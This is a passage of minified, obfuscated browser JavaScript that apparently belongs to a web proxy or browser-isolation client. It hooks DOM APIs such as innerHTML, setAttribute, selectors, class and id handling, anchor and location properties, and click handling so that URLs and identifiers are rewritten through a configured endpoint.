c=/import\(['"](http.+?)['"]\)/g;a[s(2666)](c)&&(a=a[s(3792)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3607)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)]});return c(2371)[c(1172)](l,"')")})));let d=Ut({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](this)})||a;if(a[s(1225)](s(3195))&&a[s(1225)](s(3148))&&!a[s(1225)](s(2602))&&d[s(1225)](s(2602))&&(d=d[s(697)](0,d[s(1917)](s(2602)))),!a[s(1225)]("\n")&&a[s(981)](s(2475))&&a[s(835)]("<")[s(3901)]-1==1&&!a[s(1225)](s(2339))&&d[s(2744)](s(2339))&&(d=d[s(697)](0,d[s(1917)](s(2339)))),a[s(981)](s(618))&&a[s(2744)](s(1591))){const t=s(2993)[s(1172)]((0,u.md)(s(430)),'">');d=d[s(697)](0,d[s(1917)](t)+t[s(3901)])}const f=i.A[s(3742)](o)[s(2514)][s(665)](this,d);return this[s(2625)]&&(Rt(o[s(1542)]),G(this[s(2625)]),lt(this[s(2625)]),h[s(2492)](this[s(2625)]),o[s(3413)]&&o[s(3413)]()),f})),Jt(o,l(2370),l(2695),(function(t){return this[l(427)](t+"\n")})),Jt(o,l(3266),l(1789),(function(t){const e=l;return i.A[e(3742)](o)[e(1481)][e(665)](this,(0,u.md)(t))})),Jt(o,l(3266),l(712),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(1085)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3266),l(3279),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(3545)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3086),l(698),(function(t,e){const n=l;return n(3554)!==e?i.A[n(3742)](o)[n(3551)][n(665)](this,t,e):i.A[n(3742)](o)[n(3551)][n(665)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(3183),l(2153),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(2769)][t(3742)][t(665)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(520)][e(2402)][e(665)](this,t,...r)}}),Yt(o,l(3183),l(2951),{get:function(t,e){const n=l,r=t[e];return r?n(3901)===e?r:n(2445)==typeof r?e===(null===(i=o[n(2745)])||void 0===i?void 0:i[n(3640)])?function(){const e=n,i=r[e(665)](t);return new(o[e(3447)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(3334)===n?function(){const e=r,n=o[e(665)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(764)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1416)===e&&o[n(981)](n(2757))){const t=o[n(697)](5);return(0,u._)(t)?n(2757)+(0,u.ks)(t):o}return o}}):r(2445)==typeof o?o[r(3348)](t):o:o}}):n}:r(2445)==typeof o?o[r(3348)](t):o:o}})}:r[n(3348)](t):new(o[n(3447)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2445)==typeof o)return o[r(3348)](t);if(r(1416)===e&&o[r(981)](r(2757))){const t=o[r(697)](5);return r(2757)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Yt(o,l(3183),l(2826),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(2580)===e)return function(){const e=n,o=[];for(var i=arguments[e(3901)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(3754)]((t=>{o[e(1745)]((0,u.md)(t))})),r[e(2516)](t,[...o])};if(n(3208)===e)return function(e){return r[n(2516)](t,[(0,u.md)(e)])};if(n(1757)===e)return function(){const e=n;for(var o=arguments[e(3901)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3793)]((t=>(0,u.md)(t)));return r[e(2516)](t,[...a])};if(n(1179)===e)return function(e,o){return r[n(2516)](t,[(0,u.md)(e),o])};if(n(2277)===e)return function(e,o){return r[n(2516)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(764)===e)return r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");if(e===o[n(2745)][n(3640)])return function(){const e=n,i=r[e(665)](t);return new(o[e(3447)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(3334)===n?function(){const e=r,n=i[e(665)](t);return n?new(o[e(3447)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(764)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2445)==typeof o?o[r(3348)](t):o:o}}):n}:r(2445)==typeof i?i[r(3348)](t):i:i}})};if(n(3891)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2445)==typeof r?r[n(3348)](t):r},set:function(t,e,n){const r=l;return r(764)===e&&(n=n[r(835)](" ")[r(3793)]((t=>t[r(379)]()))[r(3793)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(2616)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,u.md)(t)))[e(2616)](" "),i.A[e(3742)](o)[e(328)][e(665)](this,e(2212),t),t}),(()=>!0)),Qt(o,l(3183),l(1019),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(520)][t(3742)][t(665)](this,...n)[t(835)](" ")[t(3793)]((e=>e[t(379)]()))[t(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2616)](" ")},set:function(t){const e=l,n=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,u.md)(t)))[e(2616)](" ");for(var r=arguments[e(3901)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(520)][e(2402)][e(665)](this,n,...s)}}),Jt(o,l(3183),l(1091),(function(t){const e=l;return i.A[e(3742)](o)[e(2080)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(3183),l(346),(function(t){const n=l;if(t[n(981)](n(2757))){const e=t[n(697)](5)[n(1181)]();(0,u._)(e)||(t=n(2757)+(0,u.md)(e))}let r="";return r=n(910)===t||n(1212)===t||n(3627)===t?i.A[n(3742)](o)[n(2066)][n(665)](this,(0,u.md)(t)):i.A[n(3742)](o)[n(2066)][n(665)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2212)===t?r=r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" "):n(2258)===t||n(3382)===t?n(3891)==typeof r&&r[n(981)](n(2431))&&(r=r[n(697)](3)):(()=>!!(n(921)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(933)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(1585)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(984)===this[n(1088)][n(1181)]()&&n(1751)===t&&(0,e.EW)(r)||"a"===this[n(1088)][n(1181)]()&&n(1751)===t&&(0,e.EW)(r)||n(1949)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(1801)===this[n(1088)][n(1181)]()&&n(3704)===t&&(0,e.EW)(r)||n(837)===this[n(1088)][n(1181)]()&&n(975)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3858)]:n(933)===this[n(1088)][n(1181)]()&&n(3021)===t||n(1801)===this[n(1088)][n(1181)]()&&n(3021)===t?r=Nt(r):n(837)===this[n(1088)][n(1181)]()&&n(735)===t&&(0,u._)(r)||this[n(1088)][n(1181)]()[n(981)](n(2462))&&n(1801)===t&&(0,u._)(r)||n(3377)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2979)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(345)===t&&(r=zt(r)),n(1634)===t&&(r=(0,Et.H)(r)),r):r})),Jt(o,l(3183),l(2331),(function(t){const e=l;return i.A[e(3742)](o)[e(956)][e(665)](this,(0,u.md)(t))})),Jt(o,l(3183),l(2168),(function(t){const e=l;if(t[e(981)](e(2757))){const n=t[e(697)](5)[e(1181)]();(0,u._)(n)||(t=e(2757)+(0,u.md)(n))}return i.A[e(3742)](o)[e(3323)][e(665)](this,t)})),Qt(o,l(3183),"id",{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3782)][t(3742)][t(665)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3891)!=typeof t&&(t=o[e(3694)](t)),xt(o,t);for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3782)][e(2402)][e(665)](this,(0,u.md)(t),...r)}}),Qt(o,l(3183),l(1178),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(1112)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(1634)===this[e(1088)][e(1181)]())return i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1585)===this[e(1088)][e(1181)]())return i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,t,...s);const c=t[e(574)]();return this instanceof o[e(2248)]&&c[e(1225)](e(517))?i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,t,...s):i.A[e(3742)](o)[e(1112)][e(2402)][e(665)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(3183),l(3925),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3658)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(574)]();for(var s=arguments[e(3901)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2248)]&&n[e(1225)](e(517))?i.A[e(3742)](o)[e(3658)][e(2402)][e(665)](this,t,...a):i.A[e(3742)](o)[e(3658)][e(2402)][e(665)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(3183),l(3882),(function(t,e){const n=l;return i.A[n(3742)](o)[n(2779)][n(665)](this,t,this instanceof o[n(1733)]&&n(1634)!==this[n(1088)][n(1181)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(3183),l(712),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(1322)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3183),l(3279),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(3742)](o)[e(1229)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(3183),l(998),(function(t){const e=l;if(t[e(981)](e(2757))){const n=t[e(697)](5)[e(1181)]();(0,u._)(n)||(t=e(2757)+(0,u.md)(n))}return i.A[e(3742)](o)[e(1249)][e(665)](this,t)})),Jt(o,l(3183),l(1837),(function(t){const e=l;return!!t&&i.A[e(3742)](o)[e(380)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1396),l(3315),l(1606),l(1592),l(2376),l(3303),l(2074)],f=["id",l(2212),l(3382),l(2258),l(3704),l(3321),l(3021),l(1751),l(3347),"as",l(2406),l(1925),l(1650),l(3377),l(2979),l(910),l(1212),l(3627),l(1634),...d];Jt(o,l(3183),l(580),(function(t,s){const a=l;t=t[a(1181)]();let c=String(s);const h=this[a(1088)][a(1181)]();if("id"!==t||(0,u._)(c))if(a(2212)===t)c=c[a(835)](" ")[a(3793)]((t=>t[a(379)]()))[a(3793)]((t=>(0,u.md)(t)))[a(2616)](" ");else if(a(2258)===t||a(3382)===t)c=a(2431)+c;else if(a(921)===h)a(3704)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}):a(3321)===t&&(c=a(3871)[a(1172)](At,a(1211))[a(1172)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2854)]+a(885),kind:e.MN[a(3607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}),a(3039))[a(1172)]((0,kt.x)().id,a(758))+Ut({_window:o,protectUrlContext:r,html:c}));else if(a(933)!==h&&a(404)!==h||a(3704)!==t)if(a(933)!==h&&a(404)!==h||a(3021)!==t)if(a(1585)===h&&a(3704)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else if(a(984)===h){var f;const s=a(3347)===t?c:null===(f=i.A[a(3742)](o)[a(2066)][a(665)](this,a(3347)))||void 0===f?void 0:f[a(1181)](),l=a(1751)===t?c:i.A[a(3742)](o)[a(2066)][a(665)](this,a(1751)),u="as"===t?c:i.A[a(3742)](o)[a(2066)][a(665)](this,"as"),d=a(943)===s||a(1717)===s&&a(1634)===u?e.MN[a(1818)]:a(1717)===s&&a(1585)===u?e.MN[a(3607)]:e.MN[a(2417)];a(1751)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}):l&&i.A[a(3742)](o)[a(403)][a(2402)][a(665)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}))}else if("a"!==h||a(1751)!==t||(0,e.EW)(c))if("a"===h&&a(1650)===t&&a(3891)==typeof c)t=a(2757)+(0,u.md)(a(1650));else if(a(1949)!==h||a(3704)!==t&&a(1925)!==t||(0,e.EW)(c))if(a(1801)!==h||a(3704)!==t||(0,e.EW)(c))if(a(1801)===h&&a(3021)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(2854)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)])});else if(a(837)!==h||a(975)!==t||(0,e.EW)(c))a(837)!==h||a(735)!==t||(0,u._)(c)||[a(1923),a(2210),a(3796),a(1103)][a(1225)](c)||(c=(0,u.md)(c));else{const t=i.A[a(3742)](o)[a(2066)][a(665)](this,a(735));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(1923)===t?e.MN[a(3639)]:e.MN[a(2607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3639)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(2854)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]});else xt(o,c),c=(0,u.md)(c);if(d[a(1225)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2406)===t&&(c=_t(r,c,i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]))),a(2979)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3377)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(910)!==t&&a(1212)!==t||(t=(0,u.md)(t)),a(3627)===t&&(t=(0,u.md)(t)),t[a(981)](a(2757))){const e=t[a(697)](5)[a(1181)]();(0,u._)(e)||(t=a(2757)+(0,u.md)(e))}return a(1634)===t&&(c=(0,Et.e)(c)),i.A[a(3742)](o)[a(328)][a(665)](this,t,c)}),(function(t,e){const n=l,r=t[n(1181)]();return!!f[n(1225)](r)||!!r[n(981)](n(2757))}));const m=[l(2127),l(1751)];Jt(o,l(3183),l(789),(function(t,s,a){const c=l;return c(2127)===s&&a[c(981)]("#")?a="#"+(0,u.md)(a[c(697)](1)):c(2127)!==s&&c(1751)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2417)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)]})),i.A[c(3742)](o)[c(2132)][c(665)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(2155)]((t=>e[r(981)](t)))})),Jt(o,l(3183),l(483),(function(t){const e=l;return i.A[e(3742)](o)[e(1299)][e(665)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(2370),l(2112),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(3356)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}},(()=>!0)),Qt(o,l(2370),l(2656),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(276)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Jt(o,l(568),l(2198),(function(){const t=l;this[t(1188)]=!0;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(257)][t(665)](this,...n)})),Jt(o,l(568),l(3642),(function(){const t=l;this[t(3120)]=!0;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(3331)][t(665)](this,...n)})),Jt(o,l(453),l(2217),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(1385)])&&void 0!==d||(this[c(1385)]=[]);const f=null!==(h=this[c(1385)][c(1157)](It(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2Z;this[s(1385)]=this[s(1385)][s(3446)]((t=>{const e=s;var n;return!(e(3105)!=typeof t[e(2698)]&&null!==(n=t[e(2698)])&&void 0!==n&&null!==(n=n[e(674)])&&void 0!==n&&n[e(2268)])}));try{for(var c=arguments[s(3901)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(2544)][s(2523)]?d[s(2544)][s(2523)][s(665)](d[s(2544)],t,...l):d[s(2544)][s(665)](this,t,...l)}catch(t){console[s(232)](t)}const f=++d[s(423)];let m=!1;if((t[s(3120)]||t[s(1188)]&&this[s(1385)][s(538)]((t=>t[s(423)]===f))||this instanceof o[s(2370)]&&this[s(1385)][s(538)]((t=>t[s(423)]===f)))&&(m=!0),m&&!t[s(2129)]){let a=t[s(735)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1088)])||void 0===p?void 0:p[s(1181)]());){var p;a=a[s(1154)]}if(a){var g;const c=i.A[s(3742)](o)[s(2066)][s(665)](a,s(2757)+(0,u.md)(s(1650)));if(c)try{o[s(254)](c)}catch(t){}let l=i.A[s(3742)](o)[s(2066)][s(665)](a,s(1751));if(s(3891)!=typeof l||l[s(981)](s(2770)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(675)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3858)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3639)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(3742)](o)[s(2066)][s(665)](a,s(345));if(h=_t(r,h,i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)])),t[s(1513)](),l){if("#"===l){const t=(0,e.sH)(window[s(575)][s(1751)])[s(3858)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(3639)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)],extra:{sourceFrameOrigin:d}})}let t=o;for(;J(t,s(2326),s(666),{url:l,windowFeatures:h?s(2244)[s(1172)](h):void 0,name:o[s(1416)]}),t!==o[s(3820)];)t=t[s(1231)][s(2515)]}}}s(3105)!=typeof a&&null!=a&&a[s(3564)]&&(this[s(1385)]=this[s(1385)][s(3446)]((t=>t!==d)))}};return this[l(1385)][l(1745)](d),d})();return i.A[c(3742)](o)[c(3880)][c(665)](this,t,f[c(2924)],a)}),(function(t,e){return l(666)===t})),Jt(o,l(453),l(1485),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(1385)])&&void 0!==s?s:[],c=a[r(2908)](It(t,e,n));if(-1!==c){const[e]=a[r(1675)](c,1);return i.A[r(3742)](o)[r(1409)][r(665)](this,t,e[r(2924)],n)}return i.A[r(3742)](o)[r(1409)][r(665)](this,t,e,n)}),(t=>l(666)===t)),Qt(o,l(1141),l(345),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3175)][t(3742)][t(665)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3742)](o)[e(3175)][e(2402)][e(665)](this,t);for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(3175)][e(2402)][e(665)](this,_t(r,t,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])),...s)}}),Qt(o,l(1141),l(1751),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3639)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]})}catch(e){s.A[a(714)](a(3346),t)}for(var c=arguments[a(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3742)](o)[a(738)][a(2402)][a(665)](this,t,...u)}}),Qt(o,l(1141),l(2561),{get:function(){const t=l;let n=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3858)]);try{return new URL(n)[t(2561)]}catch(e){for(var r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3742)](o)[t(2178)][t(3742)][t(2516)](this,s)}}}),Qt(o,l(1141),l(439),{get:function(){const t=l;let n=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3858)]);try{return new URL(n)[t(439)]}catch(e){for(var r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3742)](o)[t(2435)][t(3742)][t(2516)](this,s)}}}),Qt(o,l(1141),l(713),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(713)]}catch(e){return i.A[t(3742)](o)[t(1352)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(2975),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(2975)]}catch(e){return i.A[t(3742)](o)[t(3427)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(2098),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(2098)]}catch(e){return i.A[t(3742)](o)[t(1532)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(3475),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(3475)]}catch(e){return i.A[t(3742)](o)[t(1105)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(735),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(949)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l,a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1751));a&&i.A[s(3742)](o)[s(328)][s(665)](this,s(1751),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3639)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3742)](o)[s(949)][s(2402)][s(665)](this,t,...u)}}),Qt(o,l(1141),l(675),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3858)])[t(675)]:i.A[t(3742)](o)[t(3371)][t(3742)][t(2516)](this,r)}}),Qt(o,l(1141),l(3834),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1070)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(1070)][s(2402)][s(665)](this,t,...c)}}),Qt(o,l(1141),l(297),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(297)]}catch(e){return i.A[t(3742)](o)[t(2736)][t(3742)][t(2516)](this,r)}}}),Yt(o,l(1733),l(2652),{get:function(t,e){const n=l;if(n(3891)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(2445)==typeof r?r[n(3348)](t):r},set:function(t,e,n){return l(3891)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2118)][e(3905)](t)[e(3793)]((t=>e(3891)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3891)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2118)][n(3863)](t,e)}},null),Qt(o,l(1733),l(2428),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const 